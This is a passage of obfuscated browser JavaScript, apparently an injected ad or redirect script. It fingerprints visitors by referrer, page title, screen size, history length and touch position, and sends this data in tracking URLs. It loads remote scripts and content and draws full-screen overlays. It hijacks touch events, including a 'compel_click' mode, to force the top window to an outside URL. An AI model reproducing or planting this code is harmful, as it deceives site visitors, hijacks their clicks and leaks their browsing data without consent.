_0x33c221>_0x73caa1;},'eFEjP':_0x403df2(0x271),'Teuty':_0x403df2(0x2a9),'tmLXU':function(_0x228fb6,_0x3010bf){return _0x228fb6-_0x3010bf;},'MnPPI':function(_0x24584c,_0x1b71d8){return _0x24584c+_0x1b71d8;},'ajLIK':_0x403df2(0x25b),'LzsfR':function(_0x1298cf,_0xda4c50){return _0x1298cf+_0xda4c50;},'MDOwa':function(_0x867f04,_0x39842d){return _0x867f04+_0x39842d;},'hUTFj':'/cc/','HXgwG':function(_0x44b8de,_0x11feb8){return _0x44b8de==_0x11feb8;},'aGHtQ':function(_0x1064c5,_0x3b1cc3){return _0x1064c5+_0x3b1cc3;},'rhRCN':function(_0x463690,_0x58be9a){return _0x463690+_0x58be9a;},'bWHTS':_0x403df2(0x238),'nvYUK':function(_0x2391e6,_0x3e6acb){return _0x2391e6/_0x3e6acb;},'qTtuo':function(_0x218251,_0x55edc5){return _0x218251-_0x55edc5;},'CvluZ':function(_0x1a46b8,_0x51157e){return _0x1a46b8+_0x51157e;},'YgGBq':function(_0xe7e5cf,_0x225a11){return _0xe7e5cf+_0x225a11;},'bPaXV':function(_0x3aa800,_0x23b585){return _0x3aa800+_0x23b585;},'VabJm':function(_0x178b87,_0x3df82e){return _0x178b87+_0x3df82e;},'AzQsq':function(_0x491666,_0x408baa){return _0x491666+_0x408baa;},'rcFwD':function(_0x65446f,_0x1923c2){return _0x65446f+_0x1923c2;},'jJkSd':'&refso=','KkPES':_0x403df2(0x2a1),'dVcYg':_0x403df2(0x263),'rGsuZ':function(_0x2c6e6f,_0x55fecf){return _0x2c6e6f(_0x55fecf);},'YYzfW':function(_0x3235e8,_0x311559){return _0x3235e8+_0x311559;},'Izfsi':function(_0x50d040,_0x335072){return _0x50d040+_0x335072;},'ekOzN':_0x403df2(0x274),'ExIRM':function(_0x5be66a,_0x44265f){return _0x5be66a+_0x44265f;},'CsHGK':'&ifrom=','gQPct':'&history=','kfvCB':'&ipnumber=','wKsdU':function(_0x56bed3,_0xd193af){return _0x56bed3+_0xd193af;},'bnERo':function(_0x27d720,_0x9aace1){return _0x27d720+_0x9aace1;},'wntCh':_0x403df2(0x1dd),'obroA':function(_0x4ffb93,_0x1e7c40){return _0x4ffb93(_0x1e7c40);},'DCePp':_0x403df2(0x1da),'twNoM':function(_0x2b964e,_0x8e2c1){return _0x2b964e+_0x8e2c1;},'hecDS':function(_0x222791,_0x3ec741){return _0x222791+_0x3ec741;},'CgBtu':'&jstime=','Qwmeu':function(_0x206715,_0x1796bf){return _0x206715(_0x1796bf);},'LrdGb':function(_0x6b03e8,_0x211c30){return _0x6b03e8+_0x211c30;},'KRXiF':_0x403df2(0x2e0),'ZpBMt':function(_0x48245a,_0x183bfe){return _0x48245a(_0x183bfe);},'qWWyo':_0x403df2(0x1c7),'nEuYA':_0x403df2(0x29c),'tAOZY':function(_0x53ef86,_0x45155e){return _0x53ef86+_0x45155e;},'iJyIz':'div','NQYhE':_0x403df2(0x20b),'NFTtP':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','yBOmF':_0x403df2(0x208),'hntdv':'{border-radius:6px;\x20border:2px\x20solid\x20#4CAF50;\x20box-sizing:initial;}','YXwTT':function(_0x33c569,_0x28194f){return _0x33c569+_0x28194f;},'XkvQa':_0x403df2(0x269),'EWtKC':function(_0x3fefdc,_0xd81787){return _0x3fefdc+_0xd81787;},'lQoyx':function(_0x23ec17,_0xecd4a9){return _0x23ec17+_0xecd4a9;},'OwSeQ':'style','PfWJs':_0x403df2(0x1c4),'QHYAQ':function(_0x180859,_0x18674e){return _0x180859+_0x18674e;},'XlNIF':function(_0x1c6d6e,_0x58990d){return _0x1c6d6e>=_0x58990d;},'whAkA':'hidden','WLpfN':function(_0x231f96,_0x379397){return _0x231f96-_0x379397;},'DdwCz':function(_0x33f4ab,_0x25b57b){return _0x33f4ab+_0x25b57b;},'beDcb':function(_0x22c033,_0x366e30){return _0x22c033+_0x366e30;},'zmDBy':function(_0x4e1db0,_0x16d271){return _0x4e1db0+_0x16d271;},'HVEYY':function(_0x159317,_0x3e1831){return _0x159317+_0x3e1831;},'wCnFl':function(_0x32e9fe,_0x57b029){return _0x32e9fe-_0x57b029;},'yHMbf':function(_0x48cfec,_0x4b32d6){return _0x48cfec+_0x4b32d6;},'jYKjv':'GET','SUWbl':function(_0x29de8b,_0x321864){return _0x29de8b!=_0x321864;},'EuFXG':_0x403df2(0x1cc),'LFJOf':_0x403df2(0x291),'Klwmp':function(_0x1ccc1b,_0x511d96){return _0x1ccc1b+_0x511d96;},'JfBwZ':function(_0x651ec9,_0x20eb95){return _0x651ec9+_0x20eb95;},'oSnqW':function(_0x5de49b,_0x2a2aaa){return _0x5de49b+_0x2a2aaa;},'fdbUX':function(_0x2e1a96,_0x2abc1a){return _0x2e1a96+_0x2abc1a;},'jmSUX':function(_0x53d783,_0x4a21ea){return _0x53d783==_0x4a21ea;},'KOLYQ':function(_0x37cf45,_0x275acb){return _0x37cf45+_0x275acb;},'TbwOL':function(_0x24ac2d,_0x627a6e){return _0x24ac2d+_0x627a6e;},'xYsDn':function(_0x4b9659,_0x4e2c55){return _0x4b9659+_0x4e2c55;},'FlOEE':function(_0x4ec80c,_0x1ca8fd){return _0x4ec80c+_0x1ca8fd;},'TEgOl':function(_0x4bccb9,_0xc21890){return _0x4bccb9+_0xc21890;},'VMmyj':function(_0x33bc35,_0x5534d3){return _0x33bc35+_0x5534d3;},'Xmwfl':_0x403df2(0x1ce),'SQfIn':function(_0x2df193,_0x3d0a8b){return _0x2df193+_0x3d0a8b;},'xKpHA':function(_0xd6ea18,_0x2ba92b){return _0xd6ea18*_0x2ba92b;},'gduiM':_0x403df2(0x1d6),'BsKxH':_0x403df2(0x2ad),'wdUhX':function(_0x38ce2d,_0x2d5a00){return _0x38ce2d*_0x2d5a00;},'KPdwv':'px\x20-','laFjX':function(_0x5518e3,_0x1901c5){return _0x5518e3*_0x1901c5;},'nZXLH':_0x403df2(0x23f),'iJifH':_0x403df2(0x2e5),'rOPVc':function(_0x5acc14,_0x41e0c8){return _0x5acc14+_0x41e0c8;},'pSfCI':function(_0x1bfe41,_0x497a6f){return _0x1bfe41+_0x497a6f;},'TrNDA':function(_0x3003b3,_0x3877ca){return _0x3003b3+_0x3877ca;},'mBXVN':function(_0xa40a98,_0x1452d7){return _0xa40a98+_0x1452d7;},'JJwQf':function(_0x557538,_0x122c2b){return _0x557538+_0x122c2b;},'AtHir':_0x403df2(0x2ca),'dzock':_0x403df2(0x2ff),'DBpHJ':function(_0x14e28b,_0x1c2bd4){return _0x14e28b-_0x1c2bd4;},'fuKxA':_0x403df2(0x21a),'KrxyS':function(_0xa634cf,_0x4ee45e){return _0xa634cf+_0x4ee45e;},'pcYoQ':function(_0x390e4c,_0x517a0c){return _0x390e4c+_0x517a0c;},'jLbRw':function(_0xa22f92,_0x39ac90){return _0xa22f92+_0x39ac90;},'cfJOZ':function(_0x7a2ef0,_0x54a6cd){return _0x7a2ef0==_0x54a6cd;},'zmUwh':function(_0x405daa,_0x5f250d){return _0x405daa<=_0x5f250d;},'nUPKg':function(_0x3d8a63,_0x2029d5){return _0x3d8a63+_0x2029d5;},'fvSig':function(_0x53c31e,_0x1c1fe8){return _0x53c31e+_0x1c1fe8;},'WUtCI':function(_0x5e0685,_0x3db720){return _0x5e0685+_0x3db720;},'NCibg':function(_0x43c28a,_0x3087dc){return _0x43c28a==_0x3087dc;},'khaIv':_0x403df2(0x215),'XzqCK':_0x403df2(0x30d),'pNyyG':function(_0x481fc7,_0x15b1f3){return _0x481fc7*_0x15b1f3;},'mDkGa':'vw;border:none;z-index:2147483646;','GHApq':function(_0x26fa4a,_0x304cb4){return _0x26fa4a+_0x304cb4;},'CBcpw':function(_0x3ce9ab,_0x183ee2){return _0x3ce9ab==_0x183ee2;},'XqPYe':function(_0x2c9a7b,_0x3684bc){return _0x2c9a7b>=_0x3684bc;},'GZcZi':_0x403df2(0x2af),'SbLMX':function(_0x7dd6ad,_0x4aabdc){return _0x7dd6ad+_0x4aabdc;},'fWNWo':'afterend','AaUpn':function(_0x4e146b,_0x3f6215){return _0x4e146b==_0x3f6215;},'ERwAr':function(_0x101ada,_0x4ac1ab,_0x5a879e){return _0x101ada(_0x4ac1ab,_0x5a879e);},'KUGfn':function(_0x4a3f4b,_0x2651f3){return _0x4a3f4b*_0x2651f3;},'MudZZ':'close','VeUzC':function(_0x4bbf5d,_0x10af43){return _0x4bbf5d>_0x10af43;},'NJkpd':_0x403df2(0x2f1),'UPUgZ':function(_0x387d92,_0x13f5e6){return _0x387d92==_0x13f5e6;},'RsVhd':_0x403df2(0x2e3),'TVnJX':function(_0x9a4e7c,_0x36f79c){return _0x9a4e7c+_0x36f79c;},'boKnN':_0x403df2(0x27e),'bThcp':function(_0x20fc59,_0x1be559){return _0x20fc59+_0x1be559;},'puNhG':_0x403df2(0x24a),'QKmBP':'del','cLEId':_0x403df2(0x211),'fUaFU':function(_0xd1dd48,_0x496477){return _0xd1dd48(_0x496477);},'eMlfm':'compel_click','gOllg':function(_0x5ac4e3,_0x53f673){return _0x5ac4e3==_0x53f673;},'HYCHQ':function(_0x293013,_0x1873c5){return _0x293013<=_0x1873c5;},'QWmgv':function(_0x16762e,_0x8d97ef){return _0x16762e+_0x8d97ef;},'jEOGJ':function(_0x3740aa,_0x34d00b){return _0x3740aa(_0x34d00b);},'nLFvF':'skip','gzkGn':function(_0x3e5ad7,_0x333853,_0x513bb0){return _0x3e5ad7(_0x333853,_0x513bb0);},'oUnWM':function(_0x10b78c,_0x4dc8d8){return _0x10b78c*_0x4dc8d8;},'ZzVbb':'devicemotion','hTQWH':function(_0xeae29f,_0xc2b5a1){return _0xeae29f(_0xc2b5a1);},'YcUte':_0x403df2(0x2ee),'IhaMf':function(_0x47c5b2,_0x3eb7f1){return _0x47c5b2!=_0x3eb7f1;},'gEUCg':_0x403df2(0x1f4),'nLZYh':_0x403df2(0x221),'GFTxr':function(_0x1d2c75,_0x168131){return _0x1d2c75==_0x168131;},'WTlIF':function(_0x26d2bc,_0x1f32c2){return _0x26d2bc(_0x1f32c2);},'sLERD':function(_0x540881,_0x3c3db6){return _0x540881(_0x3c3db6);},'OZLFL':function(_0x3cfd1f,_0x3bd239){return _0x3cfd1f*_0x3bd239;},'LggBD':function(_0xfa4b78,_0x4283ac){return _0xfa4b78-_0x4283ac;},'mNoiH':function(_0x2e4bc7,_0x1509c1){return _0x2e4bc7(_0x1509c1);},'mysZL':function(_0x3dd731,_0x5e3490){return _0x3dd731/_0x5e3490;},'zBbvg':function(_0x55a9f4,_0xa44e78){return _0x55a9f4+_0xa44e78;},'KHDfa':function(_0x340751,_0x44b946){return _0x340751+_0x44b946;},'hQCsb':function(_0x15f99c,_0x3bd0bc){return _0x15f99c+_0x3bd0bc;},'vcHoV':function(_0x41dac7,_0x2f6b39){return _0x41dac7+_0x2f6b39;},'aoKFh':function(_0x1c8353,_0x329c23){return _0x1c8353*_0x329c23;},'VriXc':function(_0x5324f9,_0x423a85){return _0x5324f9+_0x423a85;},'QvSmB':function(_0xb440df,_0x59eb90){return _0xb440df+_0x59eb90;},'EhdzD':_0x403df2(0x201),'OfeEx':_0x403df2(0x2a2),'yGjlu':function(_0x164417,_0x5287f0){return _0x164417/_0x5287f0;},'LQYLu':function(_0x49f28c,_0x2954fa){return _0x49f28c*_0x2954fa;},'BcrfH':function(_0x3d37f5,_0x484111){return _0x3d37f5*_0x484111;},'RmRxz':_0x403df2(0x2bd),'JJZQt':_0x403df2(0x24b),'wTowU':_0x403df2(0x296)},_0x440a17=Math['random']()[_0x403df2(0x2d3)](0x24)['substr'](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x2b3)](0x6*Math['random'](),0x2)));if(_0x2535e1[_0x403df2(0x1df)](null,window[_0x440a17])){var _0x4d3203=window[_0x440a17]={},_0x4166f0=0x0,_0x467c58=0x0,_0x1e90fc=0x0;if(_0x4d3203['$']=function(_0x46c69c){var _0x36fcb8=_0x403df2;return _0x2535e1[_0x36fcb8(0x1e3)]('.',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x244)](_0x46c69c['substr'](0x1)):_0x2535e1[_0x36fcb8(0x240)]('#',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x275)](_0x46c69c[_0x36fcb8(0x304)](0x1)):document[_0x36fcb8(0x2b5)](_0x46c69c);},_0x4d3203['rc']=function(_0x51cd56){var _0x4e46d9=_0x403df2,_0x493c82=_0x2535e1[_0x4e46d9(0x2f8)],_0x14582b='';for(i=0x0;_0x2535e1['NcZsu'](i,_0x51cd56);i++)_0x14582b+=_0x493c82[_0x4e46d9(0x2fe)](Math[_0x4e46d9(0x232)](0x33*Math[_0x4e46d9(0x25c)]()));return _0x14582b;},_0x4d3203[_0x403df2(0x28e)]=function(_0x19638c){var _0x72e01c=_0x403df2,_0x2d2625,_0x3c455d=new RegExp(_0x2535e1[_0x72e01c(0x303)](_0x2535e1[_0x72e01c(0x1e9)],_0x19638c)+_0x2535e1['vHnPe']);return(_0x2d2625=document['cookie']['match'](_0x3c455d))?_0x2535e1[_0x72e01c(0x2cb)](unescape,_0x2d2625[0x2]):null;},_0x4d3203[_0x403df2(0x225)]=function(_0x332550,_0x1cfe6b,_0x126e6d){var _0x504181=_0x403df2,_0x2ae8ea=new Date();_0x2ae8ea['setTime'](_0x2535e1[_0x504181(0x303)](_0x2ae8ea[_0x504181(0x298)](),_0x2535e1[_0x504181(0x24e)](0x3e8,_0x126e6d))),document['cookie']=_0x2535e1['KPuHU'](_0x2535e1[_0x504181(0x265)](_0x2535e1[_0x504181(0x2f5)](_0x2535e1[_0x504181(0x248)],_0x332550),'=')+_0x2535e1[_0x504181(0x2cb)](escape,_0x1cfe6b)+';expires=',_0x2ae8ea['toGMTString']());},_0x4d3203[_0x403df2(0x2c4)]=function(){var _0x51dd33=_0x403df2;return _0x4d3203['sCook']('iscookie','1'),'1'==_0x4d3203['gCook'](_0x2535e1[_0x51dd33(0x2d4)]);},_0x4d3203[_0x403df2(0x27b)]=function(){var _0xd1d56a=_0x403df2;return document['documentElement'][_0xd1d56a(0x237)]||document[_0xd1d56a(0x2a2)][_0xd1d56a(0x237)];},_0x4d3203['CScr']=function(_0x50ec4c){var _0x1abfe7=_0x403df2,_0x308b03=document[_0x1abfe7(0x2ef)](_0x2535e1[_0x1abfe7(0x2a3)]);_0x308b03[_0x1abfe7(0x2c7)]=_0x50ec4c;var _0x3f0121=document[_0x1abfe7(0x2b5)](_0x2535e1[_0x1abfe7(0x2a3)])[0x0];_0x3f0121[_0x1abfe7(0x27a)]['insertBefore'](_0x308b03,_0x3f0121);},_0x4d3203[_0x403df2(0x2e4)]=function(_0x11565a){var _0x5e847f=_0x403df2;return document[_0x5e847f(0x2ef)](_0x11565a);},_0x4d3203[_0x403df2(0x2a6)]=function(){var _0x585e82=_0x403df2,_0x4b63d8=_0x4d3203[_0x585e82(0x2e4)](_0x585e82(0x312));_0x4b63d8[_0x585e82(0x2c3)]=_0x2535e1[_0x585e82(0x1d8)],document['body'][_0x585e82(0x1fd)](_0x4b63d8);var _0x4dab7c=_0x4b63d8['offsetTop'];return _0x4b63d8['remove'](),_0x2535e1['boOwv'](_0x4dab7c,0x0)&&(_0x4dab7c=window['innerHeight']),_0x2535e1[_0x585e82(0x233)](_0x4dab7c,document[_0x585e82(0x2a2)]['clientHeight'])?_0x4dab7c:document[_0x585e82(0x2a2)][_0x585e82(0x2c6)];},_0x4d3203[_0x403df2(0x243)]=function(_0x4aace9){var _0x2cfef1=_0x403df2,_0x429c8b=_0x2535e1[_0x2cfef1(0x297)][_0x2cfef1(0x277)]('|'),_0x529404=0x0;while(!![]){switch(_0x429c8b[_0x529404++]){case'0':if(_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x209)]))return!0x1;continue;case'1':var _0x384914={'TnRQJ':function(_0x2726ec,_0x444c04){var _0x1482b0=_0x2cfef1;return _0x2535e1[_0x1482b0(0x203)](_0x2726ec,_0x444c04);},'OPvdw':function(_0x1e88a8,_0x547774){return _0x1e88a8(_0x547774);},'tyXzh':function(_0x52ad63,_0x164b53){return _0x52ad63-_0x164b53;},'oYSSG':function(_0x37494d,_0x1449e3){return _0x2535e1['tmLXU'](_0x37494d,_0x1449e3);},'WaPyR':function(_0x576ff1,_0x2a3eb1){return _0x576ff1(_0x2a3eb1);},'MOlkR':function(_0x524247,_0x5792e0){var _0x55d31f=_0x2cfef1;return _0x2535e1[_0x55d31f(0x265)](_0x524247,_0x5792e0);}};continue;case'2':_0x4aace9[_0x2cfef1(0x279)]+=0x1;continue;case'3':var _0x2f2164=0x1;continue;case'4':if(_0x4d3203[_0x2cfef1(0x2c4)]()){var _0x1140a0=_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x231)](_0x2535e1[_0x2cfef1(0x2db)],_0x4aace9['id']));if(_0x1140a0)new Array(),_0x2f2164=_0x1140a0[_0x2cfef1(0x277)](':')['length'];}continue;case'5':var _0x3b3941=_0x4aace9[_0x2cfef1(0x2fd)];continue;case'6':var _0x5592a7=_0x2535e1[_0x2cfef1(0x30a)](_0x2535e1[_0x2cfef1(0x2ec)](_0x2535e1[_0x2cfef1(0x22a)],_0x4aace9['id'])+_0x2cfef1(0x2f0),_0x4aace9[_0x2cfef1(0x250)]);continue;case'7':var _0x2f5077=event||window[_0x2cfef1(0x299)],_0x3930b1=cy=0x0;continue;case'8':_0x2535e1['HXgwG']('0',_0x4aace9['is_not'])&&(_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)]('&se=',_0x4aace9[_0x2cfef1(0x213)])),_0x5592a7+=_0x2535e1['rhRCN'](_0x2535e1[_0x2cfef1(0x313)],_0x2535e1[_0x2cfef1(0x2cb)](parseInt,_0x2535e1[_0x2cfef1(0x289)](_0x2535e1[_0x2cfef1(0x246)](new Date()[_0x2cfef1(0x298)](),_0x4aace9[_0x2cfef1(0x214)]),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)](_0x2535e1[_0x2cfef1(0x28b)](_0x2535e1[_0x2cfef1(0x1bd)](_0x2535e1[_0x2cfef1(0x305)](_0x2535e1[_0x2cfef1(0x220)](_0x2535e1['AzQsq'](_0x2535e1[_0x2cfef1(0x29e)](_0x2535e1[_0x2cfef1(0x1f3)],window[_0x2cfef1(0x2f4)]?0x1:0x0)+'_',navigator[_0x2cfef1(0x2e2)]),'_')+_0x4166f0,'_'),_0x467c58),'_'),_0x1e90fc),_0x5592a7+=_0x2535e1[_0x2cfef1(0x303)](_0x2535e1[_0x2cfef1(0x1eb)],encodeURIComponent(_0x4d3203['de'](document[_0x2cfef1(0x267)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x265)](_0x2535e1['dVcYg'],_0x2535e1[_0x2cfef1(0x28d)](encodeURIComponent,_0x4d3203['de'](document[_0x2cfef1(0x1d0)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2cfef1(0x1bc),_0x5592a7+=_0x2535e1['KPuHU'](_0x2535e1['YYzfW'](_0x2535e1[_0x2cfef1(0x1dc)](_0x2535e1['ekOzN'],window['screen'][_0x2cfef1(0x27d)]),'*'),window['screen']['height']),_0x5592a7+=_0x2535e1['ExIRM'](_0x2535e1['CsHGK'],self!=top?0x1:0x0),_0x5592a7+=_0x2535e1['rcFwD'](_0x2535e1['gQPct'],history[_0x2cfef1(0x2f9)]),_0x5592a7+=_0x2535e1[_0x2cfef1(0x258)]+_0x2f2164,_0x5592a7+=_0x2535e1[_0x2cfef1(0x23b)](_0x2535e1[_0x2cfef1(0x22e)](_0x2535e1[_0x2cfef1(0x280)]+_0x2535e1['obroA'](parseInt,_0x3930b1),'*'),_0x2535e1[_0x2cfef1(0x28d)](parseInt,cy)),_0x5592a7+=_0x2535e1[_0x2cfef1(0x2b9)]+_0x4aace9[_0x2cfef1(0x21d)],_0x5592a7+=_0x2535e1[_0x2cfef1(0x2ed)](_0x2cfef1(0x2a4),_0x4aace9['open_n']),_0x5592a7+=_0x2535e1['hecDS'](_0x2535e1[_0x2cfef1(0x205)],_0x2535e1[_0x2cfef1(0x23a)](parseInt,_0x2535e1['nvYUK'](new Date()[_0x2cfef1(0x298)](),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x260)](_0x2535e1[_0x2cfef1(0x285)],Math[_0x2cfef1(0x25c)]());continue;case'9':_0x4aace9[_0x2cfef1(0x239)]=_0x2535e1[_0x2cfef1(0x2c5)](parseInt,Date[_0x2cfef1(0x212)]()),top[_0x2cfef1(0x2a5)]!=self[_0x2cfef1(0x2a5)]?top[_0x2cfef1(0x2a5)]=_0x3b3941+_0x5592a7+_0x2cfef1(0x257):window[_0x2cfef1(0x2a5)][_0x2cfef1(0x223)]=_0x2535e1[_0x2cfef1(0x30a)](_0x3b3941+_0x5592a7,_0x2cfef1(0x257)),setTimeout(function(){var _0x51808a=_0x2cfef1;_0x384914[_0x51808a(0x1e2)](_0x384914[_0x51808a(0x2aa)](parseInt,_0x384914[_0x51808a(0x281)](_0x384914['oYSSG'](Date[_0x51808a(0x212)](),0x708),_0x384914[_0x51808a(0x21c)](parseInt,_0x4aace9[_0x51808a(0x26c)]))),_0x4aace9['opentime'])&&_0x4d3203['CScr'](_0x384914[_0x51808a(0x2fb)](_0x384914[_0x51808a(0x2fb)](_0x4aace9['purl'],_0x5592a7),'&target=0&is_qie=1'));},0x5dc);continue;case'10':_0x4d3203[_0x2cfef1(0x225)](_0x2535e1[_0x2cfef1(0x209)],'1',0x2);continue;case'11':_0x2f5077&&_0x2535e1[_0x2cfef1(0x256)]==_0x2f5077[_0x2cfef1(0x21d)]&&(_0x3930b1=_0x2f5077['touches'][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077[_0x2cfef1(0x28f)][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1[_0x2cfef1(0x282)]('touchend',_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x30f)][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077['changedTouches'][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1['vBPwY'](_0x2cfef1(0x1cc),_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x2ae)],cy=_0x2f5077['clientY']);continue;}break;}},_0x4d3203['cSty']=function(_0x411eb7){var _0x44b0c3=_0x403df2,_0x4a1c1e=_0x2535e1[_0x44b0c3(0x2de)][_0x44b0c3(0x277)]('|'),_0x556238=0x0;while(!![]){switch(_0x4a1c1e[_0x556238++]){case'0':if(_0x16b386[_0x44b0c3(0x2d6)]=_0x4a21e5,_0x16b386['id']=_0x11f550,document[_0x44b0c3(0x2c9)][_0x44b0c3(0x1fd)](_0x16b386),!_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82))){var _0x547c85=document[_0x44b0c3(0x2ef)](_0x2535e1[_0x44b0c3(0x1c6)]);_0x547c85['id']=_0x17fc82,document[_0x44b0c3(0x2a2)][_0x44b0c3(0x1fd)](_0x547c85);}continue;case'1':_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x265)]('#',_0x11f550))&&_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x11f550))[_0x44b0c3(0x23c)]();continue;case'2':_0x4a21e5+='body{margin:\x200px;}',_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29e)](_0x2535e1['rhRCN'](_0x2535e1['uDAHG']('#',_0x17fc82),_0x2535e1['NQYhE'])+_0x22bfbd,_0x2535e1[_0x44b0c3(0x229)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x22e)](_0x2535e1['LzsfR'](_0x2535e1[_0x44b0c3(0x2f5)]('#'+_0x17fc82,_0x2535e1[_0x44b0c3(0x207)]),_0x309aab),_0x2535e1[_0x44b0c3(0x1f7)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29a)](_0x2535e1[_0x44b0c3(0x26b)](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x17fc82),_0x44b0c3(0x208)),_0x309aab)+_0x2535e1['XkvQa'],_0x4a21e5+=_0x2535e1[_0x44b0c3(0x1db)](_0x2535e1['lQoyx'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82)+_0x44b0c3(0x208),_0x309aab),':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x20-1px;}');continue;case'3':var _0x4a21e5=_0x411eb7['style'];continue;case'4':var _0x16b386=document['createElement'](_0x2535e1[_0x44b0c3(0x1d7)]);continue;case'5':_0x4d3203[_0x44b0c3(0x217)](_0x411eb7);continue;}break;}},_0x4d3203[_0x403df2(0x217)]=function(_0x3dae6f){var _0x4d2cb4=_0x403df2,_0x4cd568={'mDolV':function(_0x530d60,_0x5b00d4){return _0x530d60===_0x5b00d4;},'irUMY':function(_0x3a525b,_0x2dc62d){var _0x7de0f0=a0_0x5131;return _0x2535e1[_0x7de0f0(0x240)](_0x3a525b,_0x2dc62d);},'czLTp':function(_0x30bfcc,_0xc58543){var _0x12b025=a0_0x5131;return _0x2535e1[_0x12b025(0x2cd)](_0x30bfcc,_0xc58543);},'zkyuH':function(_0x24de5c,_0x3473b1){var _0x33c767=a0_0x5131;return _0x2535e1[_0x33c767(0x1f9)](_0x24de5c,_0x3473b1);},'vHuhY':function(_0x20771c,_0x53a131){var _0x4540ba=a0_0x5131;return _0x2535e1[_0x4540ba(0x2ea)](_0x20771c,_0x53a131);},'PCGqJ':'{background-image:\x20url(data:image/png;base64,','vekIo':_0x2535e1['OwSeQ'],'MSsaf':_0x2535e1[_0x4d2cb4(0x268)],'Mfcfk':function(_0x271249,_0x292fb4){return _0x2535e1['HVEYY'](_0x271249,_0x292fb4);},'QKHdG':_0x2535e1[_0x4d2cb4(0x249)],'PExvv':function(_0x56f782,_0x54a7a5){var _0x455a2b=_0x4d2cb4;return _0x2535e1[_0x455a2b(0x203)](_0x56f782,_0x54a7a5);},'Tnyih':function(_0x220ed1,_0x3e2035){return _0x2535e1['wCnFl'](_0x220ed1,_0x3e2035);},'iLMTX':function(_0x3cfb25,_0x48a786){return _0x3cfb25<_0x48a786;},'cyPJC':function(_0x4a998a,_0x1382c5){var _0xe2acfc=_0x4d2cb4;return _0x2535e1[_0xe2acfc(0x1cd)](_0x4a998a,_0x1382c5);}};if(_0x3dae6f[_0x4d2cb4(0x29b)]){let _0xb1acf3=new XMLHttpRequest();_0xb1acf3[_0x4d2cb4(0x2fc)]=function(){var _0x4931bd=_0x4d2cb4;if(_0x4cd568[_0x4931bd(0x266)](0x4,_0xb1acf3[_0x4931bd(0x2ba)])&&(0xc8==_0xb1acf3[_0x4931bd(0x2b0)]||_0x4cd568[_0x4931bd(0x25d)](0x130,_0xb1acf3[_0x4931bd(0x2b0)]))){var _0x1dd411=_0xb1acf3['responseText'];if(_0x1dd411){_0x4d3203['$']('#'+_0x20237c)&&_0x4d3203['$'](_0x4cd568[_0x4931bd(0x219)]('#',_0x20237c))[_0x4931bd(0x23c)]();var _0x4744e3=_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568['czLTp']('#',_0x17fc82),_0x4931bd(0x20b)),_0x22bfbd),_0x4cd568[_0x4931bd(0x307)])+_0x4d3203['de'](_0x1dd411),_0x4931bd(0x290)),_0x3cc369=document['createElement'](_0x4cd568[_0x4931bd(0x2c0)]);_0x3cc369[_0x4931bd(0x2d6)]=_0x4744e3,_0x3cc369['id']=_0x20237c,document[_0x4931bd(0x2c9)][_0x4931bd(0x1fd)](_0x3cc369);}}},_0xb1acf3[_0x4d2cb4(0x243)](_0x2535e1[_0x4d2cb4(0x2b8)],_0x2535e1[_0x4d2cb4(0x265)](_0x2535e1['bnERo'](_0x3dae6f['murl'],'/'),_0x3dae6f['matter']),!0x0),_0xb1acf3[_0x4d2cb4(0x22f)]();}_0x2535e1[_0x4d2cb4(0x259)](_0x2535e1[_0x4d2cb4(0x2dd)],_0x3dae6f['evetype'])&&(window['addEventListener'](_0x4d2cb4(0x1c7),function(){var _0x1714d2=_0x4d2cb4,_0x5d1afd=(event||window['event'])['touches'][0x0]['clientY'];if(_0x4cd568[_0x1714d2(0x25d)]('1',_0x3dae6f[_0x1714d2(0x2a7)])){if(_0x5d1afd<_0x3dae6f[_0x1714d2(0x1d1)])try{_0x3dae6f['type']=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x3f1600){_0x4d3203[_0x1714d2(0x1ba)](_0x3f1600);}else{if(_0x5d1afd<_0x4cd568['Mfcfk'](_0x3dae6f['height'],_0x3dae6f['hiheight']+0x5))try{_0x4d3203[_0x1714d2(0x27b)]()>=0xa&&(_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203['open'](_0x3dae6f));}catch(_0x2049ba){_0x4d3203['catch'](_0x2049ba);}}}else{var 